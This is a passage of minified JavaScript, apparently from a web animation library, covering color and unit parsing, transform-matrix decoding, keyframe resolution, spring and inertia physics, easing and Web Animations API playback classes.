t.length>5?(e=t.substring(1,3),i=t.substring(3,5),s=t.substring(5,7),n=t.substring(7,9)):(e=t.substring(1,2),i=t.substring(2,3),s=t.substring(3,4),n=t.substring(4,5),e+=e,i+=i,s+=s,n+=n),{red:parseInt(e,16),green:parseInt(i,16),blue:parseInt(s,16),alpha:n?parseInt(n,16)/255:1}},transform:tz.transform},tH=t=>({test:e=>"string"==typeof e&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),tK=tH("deg"),tq=tH("%"),tG=tH("px"),t_=tH("vh"),tZ=tH("vw"),tQ={...tq,parse:t=>tq.parse(t)/100,transform:t=>tq.transform(100*t)},tJ={test:t$("hsl","hue"),parse:tN("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:i,alpha:s=1})=>"hsla("+Math.round(t)+", "+tq.transform(tO(e))+", "+tq.transform(tO(i))+", "+tO(tF.transform(s))+")"},t0={test:t=>tz.test(t)||tX.test(t)||tJ.test(t),parse:t=>tz.test(t)?tz.parse(t):tJ.test(t)?tJ.parse(t):tX.parse(t),transform:t=>"string"==typeof t?t:t.hasOwnProperty("red")?tz.transform(t):tJ.transform(t)},t1=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu,t5="number",t2="color",t3=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function t9(t){let e=t.toString(),i=[],s={color:[],number:[],var:[]},n=[],r=0,o=e.replace(t3,t=>(t0.test(t)?(s.color.push(r),n.push(t2),i.push(t0.parse(t))):t.startsWith("var(")?(s.var.push(r),n.push("var"),i.push(t)):(s.number.push(r),n.push(t5),i.push(parseFloat(t))),++r,"${}")).split("${}");return{values:i,split:o,indexes:s,types:n}}function t4(t){return t9(t).values}function t6(t){let{split:e,types:i}=t9(t),s=e.length;return t=>{let n="";for(let r=0;r<s;r++)if(n+=e[r],void 0!==t[r]){let e=i[r];e===t5?n+=tO(t[r]):e===t2?n+=t0.transform(t[r]):n+=t[r]}return n}}let t7=t=>"number"==typeof t?0:t,t8={test:function(t){return isNaN(t)&&"string"==typeof t&&(t.match(tI)?.length||0)+(t.match(t1)?.length||0)>0},parse:t4,createTransformer:t6,getAnimatableNone:function(t){let e=t4(t);return t6(t)(e.map(t7))}},et=new Set(["brightness","contrast","saturate","opacity"]);function ee(t){let[e,i]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;let[s]=i.match(tI)||[];if(!s)return t;let n=i.replace(s,""),r=+!!et.has(e);return s!==i&&(r*=100),e+"("+r+n+")"}let ei=/\b([a-z-]*)\(.*?\)/gu,es={...t8,getAnimatableNone:t=>{let e=t.match(ei);return e?e.map(ee).join(" "):t}},en={...tj,transform:Math.round},er={borderWidth:tG,borderTopWidth:tG,borderRightWidth:tG,borderBottomWidth:tG,borderLeftWidth:tG,borderRadius:tG,radius:tG,borderTopLeftRadius:tG,borderTopRightRadius:tG,borderBottomRightRadius:tG,borderBottomLeftRadius:tG,width:tG,maxWidth:tG,height:tG,maxHeight:tG,top:tG,right:tG,bottom:tG,left:tG,padding:tG,paddingTop:tG,paddingRight:tG,paddingBottom:tG,paddingLeft:tG,margin:tG,marginTop:tG,marginRight:tG,marginBottom:tG,marginLeft:tG,backgroundPositionX:tG,backgroundPositionY:tG,rotate:tK,rotateX:tK,rotateY:tK,rotateZ:tK,scale:tB,scaleX:tB,scaleY:tB,scaleZ:tB,skew:tK,skewX:tK,skewY:tK,distance:tG,translateX:tG,translateY:tG,translateZ:tG,x:tG,y:tG,z:tG,perspective:tG,transformPerspective:tG,opacity:tF,originX:tQ,originY:tQ,originZ:tG,zIndex:en,size:tG,fillOpacity:tF,strokeOpacity:tF,numOctaves:en},eo={...er,color:t0,backgroundColor:t0,outlineColor:t0,fill:t0,stroke:t0,borderColor:t0,borderTopColor:t0,borderRightColor:t0,borderBottomColor:t0,borderLeftColor:t0,filter:es,WebkitFilter:es},ea=t=>eo[t];function el(t,e){let i=ea(t);return i!==es&&(i=t8),i.getAnimatableNone?i.getAnimatableNone(e):void 0}let eh=new Set(["auto","none","0"]),eu=t=>180*t/Math.PI,ed=t=>ep(eu(Math.atan2(t[1],t[0]))),ec={x:4,y:5,translateX:4,translateY:5,scaleX:0,scaleY:3,scale:t=>(Math.abs(t[0])+Math.abs(t[3]))/2,rotate:ed,rotateZ:ed,skewX:t=>eu(Math.atan(t[1])),skewY:t=>eu(Math.atan(t[2])),skew:t=>(Math.abs(t[1])+Math.abs(t[2]))/2},ep=t=>((t%=360)<0&&(t+=360),t),em=t=>Math.sqrt(t[0]*t[0]+t[1]*t[1]),ef=t=>Math.sqrt(t[4]*t[4]+t[5]*t[5]),eg={x:12,y:13,z:14,translateX:12,translateY:13,translateZ:14,scaleX:em,scaleY:ef,scale:t=>(em(t)+ef(t))/2,rotateX:t=>ep(eu(Math.atan2(t[6],t[5]))),rotateY:t=>ep(eu(Math.atan2(-t[2],t[0]))),rotateZ:ed,rotate:ed,skewX:t=>eu(Math.atan(t[4])),skewY:t=>eu(Math.atan(t[1])),skew:t=>(Math.abs(t[1])+Math.abs(t[4]))/2};function ev(t){return+!!t.includes("scale")}function ey(t,e){let i,s;if(!t||"none"===t)return ev(e);let n=t.match(/^matrix3d\(([-\d.e\s,]+)\)$/u);if(n)i=eg,s=n;else{let e=t.match(/^matrix\(([-\d.e\s,]+)\)$/u);i=ec,s=e}if(!s)return ev(e);let r=i[e],o=s[1].split(",").map(ew);return"function"==typeof r?r(o):o[r]}let ex=(t,e)=>{let{transform:i="none"}=getComputedStyle(t);return ey(i,e)};function ew(t){return parseFloat(t.trim())}let eT=t=>t===tj||t===tG,eP=new Set(["x","y","z"]),eb=tu.filter(t=>!eP.has(t)),eS={width:({x:t},{paddingLeft:e="0",paddingRight:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),height:({y:t},{paddingTop:e="0",paddingBottom:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),top:(t,{top:e})=>parseFloat(e),left:(t,{left:e})=>parseFloat(e),bottom:({y:t},{top:e})=>parseFloat(e)+(t.max-t.min),right:({x:t},{left:e})=>parseFloat(e)+(t.max-t.min),x:(t,{transform:e})=>ey(e,"x"),y:(t,{transform:e})=>ey(e,"y")};eS.translateX=eS.x,eS.translateY=eS.y;let eA=new Set,eM=!1,eV=!1;function eE(){if(eV){let t=Array.from(eA).filter(t=>t.needsMeasurement),e=new Set(t.map(t=>t.element)),i=new Map;e.forEach(t=>{let e=function(t){let e=[];return eb.forEach(i=>{let s=t.getValue(i);void 0!==s&&(e.push([i,s.get()]),s.set(+!!i.startsWith("scale")))}),e}(t);e.length&&(i.set(t,e),t.render())}),t.forEach(t=>t.measureInitialState()),e.forEach(t=>{t.render();let e=i.get(t);e&&e.forEach(([e,i])=>{t.getValue(e)?.set(i)})}),t.forEach(t=>t.measureEndState()),t.forEach(t=>{void 0!==t.suspendedScrollY&&window.scrollTo(0,t.suspendedScrollY)})}eV=!1,eM=!1,eA.forEach(t=>t.complete()),eA.clear()}function eD(){eA.forEach(t=>{t.readKeyframes(),t.needsMeasurement&&(eV=!0)})}class eC{constructor(t,e,i,s,n,r=!1){this.isComplete=!1,this.isAsync=!1,this.needsMeasurement=!1,this.isScheduled=!1,this.unresolvedKeyframes=[...t],this.onComplete=e,this.name=i,this.motionValue=s,this.element=n,this.isAsync=r}scheduleResolve(){this.isScheduled=!0,this.isAsync?(eA.add(this),eM||(eM=!0,B.read(eD),B.resolveKeyframes(eE))):(this.readKeyframes(),this.complete())}readKeyframes(){let{unresolvedKeyframes:t,name:e,element:i,motionValue:s}=this;for(let n=0;n<t.length;n++)if(null===t[n]){if(0===n){let n=s?.get(),r=t[t.length-1];if(void 0!==n)t[0]=n;else if(i&&e){let s=i.readValue(e,r);null!=s&&(t[0]=s)}void 0===t[0]&&(t[0]=r),s&&void 0===n&&s.set(t[0])}else t[n]=t[n-1]}}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){this.isComplete=!0,this.onComplete(this.unresolvedKeyframes,this.finalKeyframe),eA.delete(this)}cancel(){this.isComplete||(this.isScheduled=!1,eA.delete(this))}resume(){this.isComplete||this.scheduleResolve()}}let ek=t=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(t),eR=t=>e=>"string"==typeof e&&e.startsWith(t),eL=eR("--"),ej=eR("var(--"),eF=t=>!!ej(t)&&eB.test(t.split("/*")[0].trim()),eB=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu,eO=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u,eI=t=>e=>e.test(t),eU=[tj,tG,tq,tK,tZ,t_,{test:t=>"auto"===t,parse:t=>t}],e$=t=>eU.find(eI(t));class eN extends eC{constructor(t,e,i,s,n){super(t,e,i,s,n,!0)}readKeyframes(){let{unresolvedKeyframes:t,element:e,name:i}=this;if(!e||!e.current)return;super.readKeyframes();for(let i=0;i<t.length;i++){let s=t[i];if("string"==typeof s&&eF(s=s.trim())){let n=function t(e,i,s=1){a(s<=4,`Max CSS variable fallback depth detected in property "${e}". This may indicate a circular fallback dependency.`);let[n,r]=function(t){let e=eO.exec(t);if(!e)return[,];let[,i,s,n]=e;return[`--${i??s}`,n]}(e);if(!n)return;let o=window.getComputedStyle(i).getPropertyValue(n);if(o){let t=o.trim();return ek(t)?parseFloat(t):t}return eF(r)?t(r,i,s+1):r}(s,e.current);void 0!==n&&(t[i]=n),i===t.length-1&&(this.finalKeyframe=s)}}if(this.resolveNoneKeyframes(),!tc.has(i)||2!==t.length)return;let[s,n]=t,r=e$(s),o=e$(n);if(r!==o){if(eT(r)&&eT(o))for(let e=0;e<t.length;e++){let i=t[e];"string"==typeof i&&(t[e]=parseFloat(i))}else this.needsMeasurement=!0}}resolveNoneKeyframes(){let{unresolvedKeyframes:t,name:e}=this,i=[];for(let e=0;e<t.length;e++){var s;("number"==typeof(s=t[e])?0===s:null===s||"none"===s||"0"===s||tR(s))&&i.push(e)}i.length&&function(t,e,i){let s,n=0;for(;n<t.length&&!s;){let e=t[n];"string"==typeof e&&!eh.has(e)&&t9(e).values.length&&(s=t[n]),n++}if(s&&i)for(let n of e)t[n]=el(i,s)}(t,i,e)}measureInitialState(){let{element:t,unresolvedKeyframes:e,name:i}=this;if(!t||!t.current)return;"height"===i&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=eS[i](t.measureViewportBox(),window.getComputedStyle(t.current)),e[0]=this.measuredOrigin;let s=e[e.length-1];void 0!==s&&t.getValue(i,s).jump(s,!1)}measureEndState(){let{element:t,name:e,unresolvedKeyframes:i}=this;if(!t||!t.current)return;let s=t.getValue(e);s&&s.jump(this.measuredOrigin,!1);let n=i.length-1,r=i[n];i[n]=eS[e](t.measureViewportBox(),window.getComputedStyle(t.current)),null!==r&&void 0===this.finalKeyframe&&(this.finalKeyframe=r),this.removedTransforms?.length&&this.removedTransforms.forEach(([e,i])=>{t.getValue(e).set(i)}),this.resolveNoneKeyframes()}}let eW=(t,e)=>"zIndex"!==e&&!!("number"==typeof t||Array.isArray(t)||"string"==typeof t&&(t8.test(t)||"0"===t)&&!t.startsWith("url(")),eY=t=>null!==t;function ez(t,{repeat:e,repeatType:i="loop"},s){let n=t.filter(eY),r=e&&"loop"!==i&&e%2==1?0:n.length-1;return r&&void 0!==s?s:n[r]}class eX{constructor({autoplay:t=!0,delay:e=0,type:i="keyframes",repeat:s=0,repeatDelay:n=0,repeatType:r="loop",...o}){this.isStopped=!1,this.hasAttemptedResolve=!1,this.createdAt=W.now(),this.options={autoplay:t,delay:e,type:i,repeat:s,repeatDelay:n,repeatType:r,...o},this.updateFinishedPromise()}calcStartTime(){return this.resolvedAt&&this.resolvedAt-this.createdAt>40?this.resolvedAt:this.createdAt}get resolved(){return this._resolved||this.hasAttemptedResolve||(eD(),eE()),this._resolved}onKeyframesResolved(t,e){this.resolvedAt=W.now(),this.hasAttemptedResolve=!0;let{name:i,type:s,velocity:n,delay:r,onComplete:a,onUpdate:l,isGenerator:h}=this.options;if(!h&&!function(t,e,i,s){let n=t[0];if(null===n)return!1;if("display"===e||"visibility"===e)return!0;let r=t[t.length-1],a=eW(n,e),l=eW(r,e);return o(a===l,`You are trying to animate ${e} from "${n}" to "${r}". ${n} is not an animatable value - to enable this animation set ${n} to a value animatable to ${r} via the \`style\` property.`),!!a&&!!l&&(function(t){let e=t[0];if(1===t.length)return!0;for(let i=0;i<t.length;i++)if(t[i]!==e)return!0}(t)||("spring"===i||R(i))&&s)}(t,i,s,n)){if(tw.current||!r){l&&l(ez(t,this.options,e)),a&&a(),this.resolveFinishedPromise();return}this.options.duration=0}let u=this.initPlayback(t,e);!1!==u&&(this._resolved={keyframes:t,finalKeyframe:e,...u},this.onPostResolved())}onPostResolved(){}then(t,e){return this.currentFinishedPromise.then(t,e)}flatten(){this.options.allowFlatten&&(this.options.type="keyframes",this.options.ease="linear")}updateFinishedPromise(){this.currentFinishedPromise=new Promise(t=>{this.resolveFinishedPromise=t})}}let eH=(t,e,i)=>t+(e-t)*i;function eK(t,e,i){return(i<0&&(i+=1),i>1&&(i-=1),i<1/6)?t+(e-t)*6*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}function eq(t,e){return i=>i>0?e:t}let eG=(t,e,i)=>{let s=t*t,n=i*(e*e-s)+s;return n<0?0:Math.sqrt(n)},e_=[tX,tz,tJ],eZ=t=>e_.find(e=>e.test(t));function eQ(t){let e=eZ(t);if(o(!!e,`'${t}' is not an animatable color. Use the equivalent color code instead.`),!e)return!1;let i=e.parse(t);return e===tJ&&(i=function({hue:t,saturation:e,lightness:i,alpha:s}){t/=360,i/=100;let n=0,r=0,o=0;if(e/=100){let s=i<.5?i*(1+e):i+e-i*e,a=2*i-s;n=eK(a,s,t+1/3),r=eK(a,s,t),o=eK(a,s,t-1/3)}else n=r=o=i;return{red:Math.round(255*n),green:Math.round(255*r),blue:Math.round(255*o),alpha:s}}(i)),i}let eJ=(t,e)=>{let i=eQ(t),s=eQ(e);if(!i||!s)return eq(t,e);let n={...i};return t=>(n.red=eG(i.red,s.red,t),n.green=eG(i.green,s.green,t),n.blue=eG(i.blue,s.blue,t),n.alpha=eH(i.alpha,s.alpha,t),tz.transform(n))},e0=(t,e)=>i=>e(t(i)),e1=(...t)=>t.reduce(e0),e5=new Set(["none","hidden"]);function e2(t,e){return i=>eH(t,e,i)}function e3(t){return"number"==typeof t?e2:"string"==typeof t?eF(t)?eq:t0.test(t)?eJ:e6:Array.isArray(t)?e9:"object"==typeof t?t0.test(t)?eJ:e4:eq}function e9(t,e){let i=[...t],s=i.length,n=t.map((t,i)=>e3(t)(t,e[i]));return t=>{for(let e=0;e<s;e++)i[e]=n[e](t);return i}}function e4(t,e){let i={...t,...e},s={};for(let n in i)void 0!==t[n]&&void 0!==e[n]&&(s[n]=e3(t[n])(t[n],e[n]));return t=>{for(let e in s)i[e]=s[e](t);return i}}let e6=(t,e)=>{let i=t8.createTransformer(e),s=t9(t),n=t9(e);return s.indexes.var.length===n.indexes.var.length&&s.indexes.color.length===n.indexes.color.length&&s.indexes.number.length>=n.indexes.number.length?e5.has(t)&&!n.values.length||e5.has(e)&&!s.values.length?function(t,e){return e5.has(t)?i=>i<=0?t:e:i=>i>=1?e:t}(t,e):e1(e9(function(t,e){let i=[],s={color:0,var:0,number:0};for(let n=0;n<e.values.length;n++){let r=e.types[n],o=t.indexes[r][s[r]],a=t.values[o]??0;i[n]=a,s[r]++}return i}(s,n),n.values),i):(o(!0,`Complex values '${t}' and '${e}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),eq(t,e))};function e7(t,e,i){return"number"==typeof t&&"number"==typeof e&&"number"==typeof i?eH(t,e,i):e3(t)(t,e)}function e8(t,e,i){var s,n;let r=Math.max(e-5,0);return s=i-t(r),(n=e-r)?1e3/n*s:0}let it={stiffness:100,damping:10,mass:1,velocity:0,duration:800,bounce:.3,visualDuration:.3,restSpeed:{granular:.01,default:2},restDelta:{granular:.005,default:.5},minDuration:.01,maxDuration:10,minDamping:.05,maxDamping:1};function ie(t,e){return t*Math.sqrt(1-e*e)}let ii=["duration","bounce"],is=["stiffness","damping","mass"];function ir(t,e){return e.some(e=>void 0!==t[e])}function io(t=it.visualDuration,e=it.bounce){let i;let s="object"!=typeof t?{visualDuration:t,keyframes:[0,1],bounce:e}:t,{restSpeed:n,restDelta:r}=s,a=s.keyframes[0],l=s.keyframes[s.keyframes.length-1],h={done:!1,value:a},{stiffness:u,damping:d,mass:c,duration:f,velocity:g,isResolvedFromDuration:v}=function(t){let e={velocity:it.velocity,stiffness:it.stiffness,damping:it.damping,mass:it.mass,isResolvedFromDuration:!1,...t};if(!ir(t,is)&&ir(t,ii)){if(t.visualDuration){let i=2*Math.PI/(1.2*t.visualDuration),s=i*i,n=2*tL(.05,1,1-(t.bounce||0))*Math.sqrt(s);e={...e,mass:it.mass,stiffness:s,damping:n}}else{let i=function({duration:t=it.duration,bounce:e=it.bounce,velocity:i=it.velocity,mass:s=it.mass}){let n,r;o(t<=p(it.maxDuration),"Spring duration must be 10 seconds or less");let a=1-e;a=tL(it.minDamping,it.maxDamping,a),t=tL(it.minDuration,it.maxDuration,m(t)),a<1?(n=e=>{let s=e*a,n=s*t;return .001-(s-i)/ie(e,a)*Math.exp(-n)},r=e=>{let s=e*a*t,r=Math.pow(a,2)*Math.pow(e,2)*t,o=Math.exp(-s),l=ie(Math.pow(e,2),a);return(s*i+i-r)*o*(-n(e)+.001>0?-1:1)/l}):(n=e=>-.001+Math.exp(-e*t)*((e-i)*t+1),r=e=>t*t*(i-e)*Math.exp(-e*t));let l=function(t,e,i){let s=i;for(let i=1;i<12;i++)s-=t(s)/e(s);return s}(n,r,5/t);if(t=p(t),isNaN(l))return{stiffness:it.stiffness,damping:it.damping,duration:t};{let e=Math.pow(l,2)*s;return{stiffness:e,damping:2*a*Math.sqrt(s*e),duration:t}}}(t);(e={...e,...i,mass:it.mass}).isResolvedFromDuration=!0}}return e}({...s,velocity:-m(s.velocity||0)}),y=g||0,x=d/(2*Math.sqrt(u*c)),w=l-a,T=m(Math.sqrt(u/c)),P=5>Math.abs(w);if(n||(n=P?it.restSpeed.granular:it.restSpeed.default),r||(r=P?it.restDelta.granular:it.restDelta.default),x<1){let t=ie(T,x);i=e=>l-Math.exp(-x*T*e)*((y+x*T*w)/t*Math.sin(t*e)+w*Math.cos(t*e))}else if(1===x)i=t=>l-Math.exp(-T*t)*(w+(y+T*w)*t);else{let t=T*Math.sqrt(x*x-1);i=e=>{let i=Math.exp(-x*T*e),s=Math.min(t*e,300);return l-i*((y+x*T*w)*Math.sinh(s)+t*w*Math.cosh(s))/t}}let b={calculatedDuration:v&&f||null,next:t=>{let e=i(t);if(v)h.done=t>=f;else{let s=0;x<1&&(s=0===t?p(y):e8(i,t,e));let o=Math.abs(l-e)<=r;h.done=Math.abs(s)<=n&&o}return h.value=h.done?l:e,h},toString:()=>{let t=Math.min(k(b),2e4),e=V(e=>b.next(t*e).value,t,30);return t+"ms "+e},toTransition:()=>{}};return b}function ia({keyframes:t,velocity:e=0,power:i=.8,timeConstant:s=325,bounceDamping:n=10,bounceStiffness:r=500,modifyTarget:o,min:a,max:l,restDelta:h=.5,restSpeed:u}){let d,c;let p=t[0],m={done:!1,value:p},f=t=>void 0!==a&&t<a||void 0!==l&&t>l,g=t=>void 0===a?l:void 0===l?a:Math.abs(a-t)<Math.abs(l-t)?a:l,v=i*e,y=p+v,x=void 0===o?y:o(y);x!==y&&(v=x-p);let w=t=>-v*Math.exp(-t/s),T=t=>x+w(t),P=t=>{let e=w(t),i=T(t);m.done=Math.abs(e)<=h,m.value=m.done?x:i},b=t=>{f(m.value)&&(d=t,c=io({keyframes:[m.value,g(m.value)],velocity:e8(T,t,m.value),damping:n,stiffness:r,restDelta:h,restSpeed:u}))};return b(0),{calculatedDuration:null,next:t=>{let e=!1;return(c||void 0!==d||(e=!0,P(t),b(t)),void 0!==d&&t>=d)?c.next(t-d):(e||P(t),m)}}}io.applyToOptions=t=>{let e=function(t,e=100,i){let s=i({...t,keyframes:[0,e]}),n=Math.min(k(s),2e4);return{type:"keyframes",ease:t=>s.next(n*t).value/e,duration:m(n)}}(t,100,io);return t.ease=M()?e.ease:"easeOut",t.duration=p(e.duration),t.type="keyframes",t};let il=tP(.42,0,1,1),ih=tP(0,0,.58,1),iu=tP(.42,0,.58,1),id=t=>Array.isArray(t)&&"number"!=typeof t[0],ic={linear:u,easeIn:il,easeInOut:iu,easeOut:ih,circIn:tD,circInOut:tk,circOut:tC,backIn:tM,backInOut:tV,backOut:tA,anticipate:tE},ip=t=>{if(S(t)){a(4===t.length,"Cubic bezier arrays must contain four numerical values.");let[e,i,s,n]=t;return tP(e,i,s,n)}return"string"==typeof t?(a(void 0!==ic[t],`Invalid easing type '${t}'`),ic[t]):t};function im({duration:t=300,keyframes:e,times:i,ease:s="easeInOut"}){let n=id(s)?s.map(ip):ip(s),r={done:!1,value:e[0]},o=function(t,e,{clamp:i=!0,ease:s,mixer:n}={}){let r=t.length;if(a(r===e.length,"Both input and output ranges must be the same length"),1===r)return()=>e[0];if(2===r&&e[0]===e[1])return()=>e[1];let o=t[0]===t[1];t[0]>t[r-1]&&(t=[...t].reverse(),e=[...e].reverse());let l=function(t,e,i){let s=[],n=i||e7,r=t.length-1;for(let i=0;i<r;i++){let r=n(t[i],t[i+1]);e&&(r=e1(Array.isArray(e)?e[i]||u:e,r)),s.push(r)}return s}(e,s,n),h=l.length,c=i=>{if(o&&i<t[0])return e[0];let s=0;if(h>1)for(;s<t.length-2&&!(i<t[s+1]);s++);let n=d(t[s],t[s+1],i);return l[s](n)};return i?e=>c(tL(t[0],t[r-1],e)):c}((i&&i.length===e.length?i:function(t){let e=[0];return function(t,e){let i=t[t.length-1];for(let s=1;s<=e;s++){let n=d(0,e,s);t.push(eH(i,1,n))}}(e,t.length-1),e}(e)).map(e=>e*t),e,{ease:Array.isArray(n)?n:e.map(()=>n||iu).splice(0,e.length-1)});return{calculatedDuration:t,next:e=>(r.value=o(e),r.done=e>=t,r)}}let ig=t=>{let e=({timestamp:e})=>t(e);return{start:()=>B.update(e,!0),stop:()=>O(e),now:()=>I.isProcessing?I.timestamp:W.now()}},iv={decay:ia,inertia:ia,tween:im,keyframes:im,spring:io},iy=t=>t/100;class ix extends eX{constructor(t){super(t),this.holdTime=null,this.cancelTime=null,this.currentTime=0,this.playbackSpeed=1,this.pendingPlayState="running",this.startTime=null,this.state="idle",this.stop=()=>{if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.teardown();let{onStop:t}=this.options;t&&t()};let{name:e,motionValue:i,element:s,keyframes:n}=this.options,r=s?.KeyframeResolver||eC;this.resolver=new r(n,(t,e)=>this.onKeyframesResolved(t,e),e,i,s),this.resolver.scheduleResolve()}flatten(){super.flatten(),this._resolved&&Object.assign(this._resolved,this.initPlayback(this._resolved.keyframes))}initPlayback(t){let e,i;let{type:s="keyframes",repeat:n=0,repeatDelay:r=0,repeatType:o,velocity:a=0}=this.options,l=R(s)?s:iv[s]||im;l!==im&&"number"!=typeof t[0]&&(e=e1(iy,e7(t[0],t[1])),t=[0,100]);let h=l({...this.options,keyframes:t});"mirror"===o&&(i=l({...this.options,keyframes:[...t].reverse(),velocity:-a})),null===h.calculatedDuration&&(h.calculatedDuration=k(h));let{calculatedDuration:u}=h,d=u+r;return{generator:h,mirroredGenerator:i,mapPercentToKeyframes:e,calculatedDuration:u,resolvedDuration:d,totalDuration:d*(n+1)-r}}onPostResolved(){let{autoplay:t=!0}=this.options;P.mainThread++,this.play(),"paused"!==this.pendingPlayState&&t?this.state=this.pendingPlayState:this.pause()}tick(t,e=!1){let{resolved:i}=this;if(!i){let{keyframes:t}=this.options;return{done:!0,value:t[t.length-1]}}let{finalKeyframe:s,generator:n,mirroredGenerator:r,mapPercentToKeyframes:o,keyframes:a,calculatedDuration:l,totalDuration:h,resolvedDuration:u}=i;if(null===this.startTime)return n.next(0);let{delay:d,repeat:c,repeatType:p,repeatDelay:m,onUpdate:f}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,t):this.speed<0&&(this.startTime=Math.min(t-h/this.speed,this.startTime)),e?this.currentTime=t:null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=Math.round(t-this.startTime)*this.speed;let g=this.currentTime-d*(this.speed>=0?1:-1),v=this.speed>=0?g<0:g>h;this.currentTime=Math.max(g,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=h);let y=this.currentTime,x=n;if(c){let t=Math.min(this.currentTime,h)/u,e=Math.floor(t),i=t%1;!i&&t>=1&&(i=1),1===i&&e--,(e=Math.min(e,c+1))%2&&("reverse"===p?(i=1-i,m&&(i-=m/u)):"mirror"===p&&(x=r)),y=tL(0,1,i)*u}let w=v?{done:!1,value:a[0]}:x.next(y);o&&(w.value=o(w.value));let{done:T}=w;v||null===l||(T=this.speed>=0?this.currentTime>=h:this.currentTime<=0);let P=null===this.holdTime&&("finished"===this.state||"running"===this.state&&T);return P&&void 0!==s&&(w.value=ez(a,this.options,s)),f&&f(w.value),P&&this.finish(),w}get duration(){let{resolved:t}=this;return t?m(t.calculatedDuration):0}get time(){return m(this.currentTime)}set time(t){t=p(t),this.currentTime=t,null!==this.holdTime||0===this.speed?this.holdTime=t:this.driver&&(this.startTime=this.driver.now()-t/this.speed)}get speed(){return this.playbackSpeed}set speed(t){let e=this.playbackSpeed!==t;this.playbackSpeed=t,e&&(this.time=m(this.currentTime))}play(){if(this.resolver.isScheduled||this.resolver.resume(),!this._resolved){this.pendingPlayState="running";return}if(this.isStopped)return;let{driver:t=ig,onPlay:e,startTime:i}=this.options;this.driver||(this.driver=t(t=>this.tick(t))),e&&e();let s=this.driver.now();null!==this.holdTime?this.startTime=s-this.holdTime:this.startTime?"finished"===this.state&&(this.startTime=s):this.startTime=i??this.calcStartTime(),"finished"===this.state&&this.updateFinishedPromise(),this.cancelTime=this.startTime,this.holdTime=null,this.state="running",this.driver.start()}pause(){if(!this._resolved){this.pendingPlayState="paused";return}this.state="paused",this.holdTime=this.currentTime??0}complete(){"running"!==this.state&&this.play(),this.pendingPlayState=this.state="finished",this.holdTime=null}finish(){this.teardown(),this.state="finished";let{onComplete:t}=this.options;t&&t()}cancel(){null!==this.cancelTime&&this.tick(this.cancelTime),this.teardown(),this.updateFinishedPromise()}teardown(){this.state="idle",this.stopDriver(),this.resolveFinishedPromise(),this.updateFinishedPromise(),this.startTime=this.cancelTime=null,this.resolver.cancel(),P.mainThread--}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(t){return this.startTime=0,this.tick(t,!0)}get finished(){return this.currentFinishedPromise}}let iw=new Set(["opacity","clipPath","filter","transform"]),iT=h(()=>Object.hasOwnProperty.call(Element.prototype,"animate")),iP={anticipate:tE,backInOut:tV,circInOut:tk};class ib extends eX{constructor(t){super(t);let{name:e,motionValue:i,element:s,keyframes:n}=this.options;this.resolver=new eN(n,(t,e)=>this.onKeyframesResolved(t,e),e,i,s),this.resolver.scheduleResolve()}initPlayback(t,e){var i;let{duration:s=300,times:n,ease:r,type:o,motionValue:a,name:l,startTime:h}=this.options;if(!a.owner||!a.owner.current)return!1;if("string"==typeof r&&M()&&r in iP&&(r=iP[r]),R((i=this.options).type)||"spring"===i.type||!function t(e){return!!("function"==typeof e&&M()||!e||"string"==typeof e&&(e in D||M())||S(e)||Array.isArray(e)&&e.every(t))}(i.ease)){let{onComplete:e,onUpdate:i,motionValue:a,element:l,...h}=this.options,u=function(t,e){let i=new ix({...e,keyframes:t,repeat:0,delay:0,isGenerator:!0}),s={done:!1,value:t[0]},n=[],r=0;for(;!s.done&&r<2e4;)n.push((s=i.sample(r)).value),r+=10;return{times:void 0,keyframes:n,duration:r-10,ease:"linear"}}(t,h);1===(t=u.keyframes).length&&(t[1]=t[0]),s=u.duration,n=u.times,r=u.ease,o="keyframes"}let u=function(t,e,i,{delay:s=0,duration:n=300,repeat:r=0,repeatType:o="loop",ease:a="easeInOut",times:l}={},h){let u={[e]:i};l&&(u.offset=l);let d=function t(e,i){if(e)return"function"==typeof e&&M()?V(e,i):S(e)?E(e):Array.isArray(e)?e.map(e=>t(e,i)||D.easeOut):D[e]}(a,n);Array.isArray(d)&&(u.easing=d),b.value&&P.waapi++;let c=t.animate(u,{delay:s,duration:n,easing:Array.isArray(d)?"linear":d,fill:"both",iterations:r+1,direction:"reverse"===o?"alternate":"normal",pseudoElement:void 0});return b.value&&c.finished.finally(()=>{P.waapi--}),c}(a.owner.current,l,t,{...this.options,duration:s,times:n,ease:r});return u.startTime=h??this.calcStartTime(),this.pendingTimeline?(L(u,this.pendingTimeline),this.pendingTimeline=void 0):u.onfinish=()=>{let{onComplete:i}=this.options;a.set(ez(t,this.options,e)),i&&i(),this.cancel(),this.resolveFinishedPromise()},{animation:u,duration:s,times:n,type:o,ease:r,keyframes:t}}get duration(){let{resolved:t}=this;if(!t)return 0;let{duration:e}=t;return 